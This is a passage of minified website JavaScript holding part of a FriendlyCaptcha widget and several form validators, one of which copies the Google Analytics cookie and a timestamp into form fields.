start FriendlyCaptcha widget which has already been started");const t=this.opts.sitekey||this.e.dataset.sitekey;if(!t)return console.error("FriendlyCaptcha: sitekey not set on frc-captcha element"),void(this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Website problem: sitekey not set",!1));if(-1===rt.indexOf("headless")&&-1===et.appVersion.indexOf("Headless")&&-1===rt.indexOf("bot")&&-1===rt.indexOf("crawl")&&!0!==et.webdriver&&et.language&&(void 0===et.languages||et.languages.length)){if(this.needsReInit)return this.needsReInit=!1,void this.init(!0);this.hasBeenStarted=!0;try{this.e.innerHTML=(e=this.opts.solutionFieldName,r=this.lang,Z(e,r.rtl,W,!0,r.text_fetching,".FETCHING",void 0,!0)),this.puzzle=it(await async function(t,e,r){const i=t.split(",");for(let t=0;t<i.length;t++)try{const r=await nt(i[t]+"?sitekey="+e,{headers:[["x-frc-client","js-0.9.16"]],mode:"cors"},2);if(r.ok)return(await r.json()).data.puzzle;{let e;try{e=await r.json()}catch(t){}if(e&&e.errors&&"endpoint_not_enabled"===e.errors[0])throw Error(`Endpoint not allowed (${r.status})`);if(t===i.length-1)throw Error(`Response status ${r.status} ${r.statusText} ${e?e.errors:""}`)}}catch(e){console.error("[FRC Fetch]:",e);const n=new Error(`${r.text_fetch_error} <a class="frc-err-url" href="${i[t]}">${i[t]}</a>`);throw n.rawError=e,n}throw Error("Internal error")}(this.opts.puzzleEndpoint,t,this.lang)),this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.expiryTimeout=setTimeout((()=>this.expire()),this.puzzle.expiry-3e4)}catch(t){console.error("[FRC]",t),this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,t.message),this.makeButtonStart();const e="error_getting_puzzle";this.opts.errorCallback({code:e,description:t.toString(),error:t});const r=this.e.dataset["callback-error"];return void(r&&window[r](this))}var e,r;this.workerGroup.start(this.puzzle)}else this.e.innerHTML=tt(this.opts.solutionFieldName,this.lang,"Browser check failed, try a different browser",!1,!0)}handleDone(t){this.valid=!0;const e=`${this.puzzle.signature}.${this.puzzle.base64}.${J(t.solution)}.${J(t.diagnostics)}`;return this.e.innerHTML=function(t,e,r,i){const n=`${i.t.toFixed(0)}s (${(i.h/i.t*.001).toFixed(0)}K/s)${1===i.solver?" JS Fallback":""}`;return Z(t,e.rtl,`<title>${e.text_completed_sr}</title><path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z"></path>`,!1,e.text_completed,r,void 0,!1,n,"frc-success")}(this.opts.solutionFieldName,this.lang,e,t),this.needsReInit=!0,e}destroy(){this.workerGroup.terminateWorkers(),this.needsReInit=!1,this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.e&&(this.e.remove(),delete this.e),this.hasBeenDestroyed=!0}reset(){this.hasBeenDestroyed?console.error("FriendlyCaptcha widget has been destroyed, it can not be used anymore"):(this.workerGroup.terminateWorkers(),this.needsReInit=!1,this.hasBeenStarted=!1,this.expiryTimeout&&clearTimeout(this.expiryTimeout),this.init("auto"===this.opts.startMode||"auto"===this.e.dataset.start))}}q("valFriendlyCaptcha",(function(t){const e=`fr-elem-${t.id}`;let r=document.getElementById(e);r||(r=document.createElement("div"),r.id=e,t.parentNode.insertBefore(r,t));const i=document.documentElement.lang.substring(0,2),n=st[i];"en"===i&&(n.text_completed="I am not a robot");const o={doneCallback:function(e){t.value=e},sitekey:t.dataset.sitekey,language:n,styleNonce:t.dataset.styleNonce,solutionFieldName:t.name+"_fr-input",startMode:"focus",skipStyleInjection:!0},s=new ut(r,o);return t.widget=s,{type:"string",required:!0,message:t.dataset.valFriendlyCaptcha,validator:(e,r)=>t.value.length>0}}),!0),O(),q("valWebTracking",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,i)=>{if(0===t.value.length){const e=(new Date).toISOString().replace(/-/g,"").split(".")[0].replace("T","").replace(/:/g,"");r=e,t.value=r}e()}))}})),q("valGoogleAnalytics",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,r)=>{const i=M("_ga");i&&(t.value=i),e()}))}})),T(),q("valInteger",(function(t){return{type:"string",asyncValidator:(e,r)=>new Promise(((e,i)=>{if(r.length>0){const n=Number(r);isNaN(n)?i(new Error(t.dataset.valInteger)):Number.isInteger(n)?e():i(new Error(t.dataset.valInteger))}else e()}))}})),q("valRequiredif",(function(t){const{valRequiredifDependentproperty:e,valRequiredifDependentvalue:r,valRequiredifOperator:i}=t.dataset;return{type:"string",asyncValidator:(n,o)=>{const s=[...document.querySelectorAll(`[name="${e}"]`)].map((t=>t.value)).join(",");return new Promise(((e,n)=>{H(i,r,s)?o?.length>0?e():n(new Error(t.dataset.valRequiredif)):e()}))}}})),function(){var t=document.querySelectorAll("form");for(const e of t)L(e);document.addEventListener("form-updated",(function(t){const e=t.target.querySelectorAll("form");for(const t of e)L(t)}))}(),function(t){const e=t.querySelectorAll('input[type="file"].file-upload__file');for(const r of e)P(r,t)}(document),[...document.querySelectorAll("[data-multi-select]")].map((t=>new U(t))),[...document.querySelectorAll("[data-toggle-form-property]")].map((t=>new G(t)))}();